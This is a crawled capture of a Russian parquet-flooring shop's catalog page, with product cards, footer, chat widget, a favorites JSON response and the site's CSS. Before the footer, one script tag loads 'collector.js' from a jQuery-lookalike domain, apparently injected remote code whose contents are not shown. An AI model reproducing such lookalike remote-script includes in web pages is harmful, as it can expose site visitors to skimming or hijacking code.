        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3697" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1467", "product": "Паркетная доска Дуб Story 138 Natur Vanilla Matt", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Story Natur Vanilla Matt»", "price": "9 340", "image": "/assets/images/products/3697/3aa99341021f10a1a7da666eb09b4af1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/parketnaya-doska-dub-stonewashed-ivory.html" class="image">
    <img src="/assets/components/phpthumbof/cache/impressio-karelia-20924_4.c93cdf30134633ebe3599a2942611fd6148.jpg" alt="Паркетная доска Дуб Aged Stonewashed Ivory" loading="lazy" title="Паркетная доска Дуб Aged Stonewashed Ivory">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/parketnaya-doska-dub-stonewashed-ivory.html" title="Паркетная доска «Дуб Aged Stonewashed Ivory»">
	        Паркетная доска «Дуб Aged Stonewashed Ivor&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3691">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3691" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1401", "product": "Паркетная доска Дуб Aged Stonewashed Ivory", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Aged Stonewashed Ivory»", "price": "4 950", "image": "/assets/images/products/3691/impressio-karelia-20924_4.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/parketnaya-doska-dub-select.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1-1199x800.c93cdf30134633ebe3599a2942611fd6148.jpg" alt="Паркетная доска Дуб Select" loading="lazy" title="Паркетная доска Дуб Select">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/parketnaya-doska-dub-select.html" title="Паркетная доска «Дуб Select»">
	        Паркетная доска «Дуб Select»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 620 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 620</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3686">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3686" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1399", "product": "Паркетная доска Дуб Select", "collection": "Libra", "fullname": "Паркетная доска «Дуб Select»", "price": "4 620", "image": "/assets/images/products/3686/1-1199x800.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":148,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1768952817488
body_size: 22
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"944":1,"947":2,"949":1,"988":1,"1044":1,"1185":1,"1292":1,"1622":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/style.css
body_size: 5724
content:
@media screen and (max-width: 1000px) {
  .feedback-btn{display:none;}
  .mail-head-block{display:none;}
}
.container {
  margin: auto;
  width: 1197px;
}
.accent {
  color: #91984c;
}
.accent-dark {
  color: #af883c;
}
.white {
  color: white;
}
.red {
  color: #b31515;
}
.underline {
  text-decoration: underline;
}
.crossed {
  text-decoration: line-through;
}
.hidden {
  opacity: 0 !important;
  display: none !important;
}
.button-transparent {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 2px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent:hover,
.button-transparent:active,
.button-transparent:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-transparent-big {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 24px;
  font-size: 24px;
  padding: 4.8px 12px;
  border-width: 4px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent-big:hover,
.button-transparent-big:active,
.button-transparent-big:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-light-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #313033;
  background: #c5c5c5;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-light-gray:hover,
.button-light-gray:active,
.button-light-gray:link {
  color: #181719;
  background: #acacac;
  text-decoration: none;
}
.button-dark-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #c5c5c5;
  background: #313033;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-dark-gray:hover,
.button-dark-gray:active,
.button-dark-gray:link {
  color: #acacac;
  background: #181719;
  text-decoration: none;
}
.font-big {
  font-size: 25px;
  line-height: 30px;
}
.uppercase {
  text-transform: uppercase;
}
@media screen and (max-width: 720px) {
  .xle8.bulo4ka {
    display: none;
  }
}
.xle8.bulo4ka ul {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  margin: 0px;
  padding: 0px;
  display: flex;
  list-style: none;
}
.xle8.bulo4ka ul li {
  font-size: 14px;
  text-transform: none;
  font-weight: 100;
}
.xle8.bulo4ka ul li a {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  color: #91984c;
}
.xle8.bulo4ka ul li:not(:last-child):after {
  content: '/';
  margin: 0 10px;
}
.black-bar {
  line-height: 40px;
  background: url("/assets/templates/new/img/dark-wood.jpg");
  color: white;
  text-transform: uppercase;
  text-align: left;
  font-weight: bold;
  font-size: 20px;
}
@media screen and (max-width: 1200px) {
  .black-bar {
    text-align: center;
  }
}
.footer {
  background-color: #f4f4f4;
  background-position: center;
  background-size: cover;
  width: 100vw;
  color: #757575;
}
.footer .container {
  padding: 20px 0;
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 720px) {
  .footer .container {
    flex-direction: column;
    align-items: center;
  }
}
.footer .container .column {
  color: white;
  font-size: 16px;
  width: 400px;
  display: flex;
  flex-direction: column;
}
@media screen and (max-width: 720px) {
  .footer .container .column {
    align-items: center;
  }
}
.footer .container .left .logo {
  width: 304px;
  height: 68px;
  box-sizing: border-box;
  padding-left: 84px;
  padding-top: 30px;
  font-size: 14px;
  color: black;
  background-repeat: no-repeat;
  text-decoration: none;
  background-image: url("/assets/templates/new/img/logo-light.png");
  color: white;
}
.footer .container .left p {
  text-transform: uppercase;
}
.footer .container .left .paysystems {
  width: 235px;
  height: 35px;
  background: url("/assets/templates/new/img/paysystems.png ") center no-repeat;
}
.footer .container .middle {
  text-align: right;
}
@media screen and (max-width: 720px) {
  .footer .container .middle {
    text-align: center;
  }
}
.footer .container .middle p {
  margin-top: 0;
  font-size: 14px;
}
.footer .container .middle .phone {
  color: white;
}
@media screen and (max-width: 720px) {
  .footer .container .middle .phone {
    text-align: center;
    align-items: center;
  }
}
.footer .container .middle .phone .callback {
  color: #b31515;
}
.footer .container .right {
  text-align: left;
}
@media screen and (max-width: 720px) {
  .footer .container .right {
    text-align: center;
  }
}
.footer .container .right ul {
  margin: 0 auto;
  list-style: none;
}
.footer .container .right ul a {
  text-decoration: none;
}
.popup {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  display: flex;
}
.popup .popup-back {
  cursor: pointer;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
}
.popup .popup-content {
  margin: auto;
  padding: 40px 60px;
  background: white;
  width: 400px;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-top: 220px;
}
.popup .popup-content .popup-close {
  cursor: pointer;
  color: black;
  position: absolute;
  right: 10px;
  top: 10px;
  width: 20px;
  height: 20px;
}
.popup .popup-content .popup-close:before,
.popup .popup-content .popup-close:after {
  position: absolute;
  width: 20px;
  height: 0px;
  top: 10px;
  border-bottom: 1px solid;
  transform: rotate(45deg);
  content: "";
}
.popup .popup-content .popup-close:after {
  transform: rotate(-45deg);
}
.popup .popup-content .popup-header {
  font-size: 20px;
  text-align: center;
}
.popup .popup-content .result {
  text-align: center;
}
.popup .popup-content form {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.popup .popup-content form input {
  margin: 10px;
  text-align: center;
  padding: 10px;
}
.main-banners {
  display: flex;
  flex-wrap: wrap;
}
.main-banners .main-banner {
  width: 50%;
  height: 45vh;
  min-height: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  text-align: center;
  color: #ffffff;
  background-size: cover;
  background-position: center;
}
@media screen and (max-width: 720px) {
  .main-banners .main-banner {
    width: 100%;
    height: 20%;
  }
}
.main-banners .main-banner:nth-child(odd) {
  align-items: flex-end;
}
.main-banners .main-banner:nth-child(even) {
  align-items: flex-start;
}
.main-banners .main-banner > div {
  max-width: 530px;
  padding: 30px;
}
.main-banners .ing {
  background-image: url("/assets/templates/new/img/ing.jpg");
}
.main-banners .acces {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.main-banners .plate1 {
  background-image: url("/assets/templates/new/img/1plate.jpg");
}
.main-banners .plate3 {
  background-image: url("/assets/templates/new/img/3plate.jpg");
}
.main-products {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .main-products {
    justify-content: space-around;
  }
}
.all-specials {
  margin: auto;
  background-color: #91984c !important;
  display: block;
  width: 400px;
}
.advantages {
  width: 100vw;
  background: linear-gradient(45deg, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4)), url("/assets/templates/new/img/curved-wood.jpg");
  background-position: center;
  background-size: cover;
  padding: 60px 0;
}
.advantages .container {
  display: flex;
  justify-content: space-between;
}
@media screen and (min-width: 720px) and (max-width: 1000px), screen and (max-width: 720px) {
  .advantages .container {
    flex-direction: column;
    align-items: center;
    padding: 10px 20px;
    box-sizing: border-box;
  }
}
.advantages .container .blocks {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 440px;
}
@media screen and (max-width: 1200px) {
  .advantages .container .blocks {
    justify-content: space-around;
  }
}
.advantages .container .blocks .block {
  --size: 140px;
  width: var(--size);
  height: var(--size);
  display: flex;
  flex-direction: column;
  text-align: center;
}
.advantages .container .blocks .block .image.quality {
  background-image: url("/assets/templates/new/img/badge-quality.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.choise {
  background-image: url("/assets/templates/new/img/badge-choise.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.cost {
  background-image: url("/assets/templates/new/img/badge-cost.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.fast {
  background-image: url("/assets/templates/new/img/badge-fast.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.garanty {
  background-image: url("/assets/templates/new/img/badge-garanty.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.sales {
  background-image: url("/assets/templates/new/img/badge-sales.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .advantages-text {
  width: 720px;
}
.product-item {
  padding-bottom: 15px;
  /*display: flex;*/
  flex-direction: column;
  width: 250px;
   display: inline-block;
  vertical-align: top;
margin: 0px 17px;
}
.product-item > div {
  margin: 5px 0;

}
.product-item .buttons.ms2_form{
  clear: left;
}
.product-item .product_descr{
width: 100%;
}

.product-item .product_descr dt{float: left;clear: left;}
.product-item .product_descr dd{float: right;}
.product-item .product-item__image {
  width: 250px;
  height: 250px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-item .product-item__image img {
  min-height: 250px;
}
.product-item .product-item__name {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  height: 40px;
}
.product-item .buttons {
  display: flex;
  justify-content: space-between;
  margin-top: auto;
}
.product-item .buttons .button {
  width: 48%;
  box-sizing: border-box;
  line-height: 35px;
  padding: 0 15px;
}
.catalog .catalog-filter {
  width: 270px;
}
.catalog .catalog-products {
  width: 900px;
}
.catalog .catalog-products .products {
  position: relative;
  display: flex;
  flex-wrap: wrap;
}
.catalog .catalog-products .products .product-item {
  margin: 0 25px;
}
.catalog .catalog-products .products .catalog_sort {
  width: 100%;
}
.catalog .catalog-products .products .clear {
  display: none;
}
.catalog .catalog-products .products div.pagination,
.catalog .catalog-products .products div.pagination2 {
  width: 100%;
}
.catalog .catalog-products .products div.pagination ul,
.catalog .catalog-products .products div.pagination2 ul {
  display: flex;
  margin: auto;
  padding: 0;
  justify-content: center;
  list-style: none;
}
.catalog .catalog-products .products div.pagination ul li,
.catalog .catalog-products .products div.pagination2 ul li {
  margin: 10px;
}
.old-price {
  display: inline-flex;
  color: #5e5e5d;
  font-weight: bold;
}
.old-price .value {
  font-size: 24px;
  text-decoration: line-through;
}
.old-price .currency {
  font-size: 14px;
}
.quantity {
  position: relative;
  display: flex;
  font-size: 24px;
  text-align: center;
}
.quantity input {
  box-sizing: border-box;
  text-align: center;
}
.quantity input[type="button"] {
  width: 36px;
  height: 36px;
  background: #91984c;
  border: none;
  color: white;
  font-weight: bold;
}
.quantity input[type="text"] {
  height: 36px;
  width: 54px;
  font-size: 24px;
  margin: 0px 2px;
  -webkit-appearance: textfield;
}
.quantity > sup {
  font-size: 18px;
  margin-left: 10px;
}
.tabs {
  background: #f6f1c9;
}
.tabs .tabs_header {
  display: flex;
  justify-content: space-between;
}
.tabs .tabs_header .tabs_tab {
  cursor: pointer;
  flex-grow: 1;
  text-align: center;
  line-height: 40px;
  font-size: 14px;
  color: #91984c;
  text-transform: uppercase;
  background: #fbf7d8;
  margin: 0 1px;
}
.tabs .tabs_header .active {
  color: black;
  background: none;
}
.tabs .tabs_tabs .tabs_tab {
  padding: 15px;
  box-sizing: border-box;
  display: none;
}
.tabs .tabs_tabs .tabs_tab .expander {
  height: 20px;
  background-position: center;
}
.tabs .tabs_tabs .active {
  display: block;
}
.tabs .tabs_tabs .expanded {
  max-height: initial;
}
.producers {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.producers .producers__item {
  background-size: contain;
  background-position: center;
  border: 1px solid black;
  width: 19%;
  height: 80px;
  display: block;
}
.product .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container {
    justify-content: space-around;
  }
}
@media screen and (max-width: 720px) {
  .product .container {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_image {
  width: 350px;
}
.product .container .product_image img {
  width: 100%;
}
.product .container .product_content {
  display: flex;
  flex-direction: column;
  width: 815px;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content {
    width: calc(100vw - 360px);
  }
}
@media screen and (max-width: 720px) {
  .product .container .product_content {
    width: 90vw;
  }
}
.product .container .product_content .product_actions {
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content .product_actions {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_content .product_actions .product_info {
  width: 290px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.product .container .product_content .product_actions .product_info > * {
  margin: 5px 0px;
}
.product .container .product_content .product_actions .product_info form {
  display: flex;
  justify-content: space-between;
  width: 290px;
  box-sizing: border-box;
}
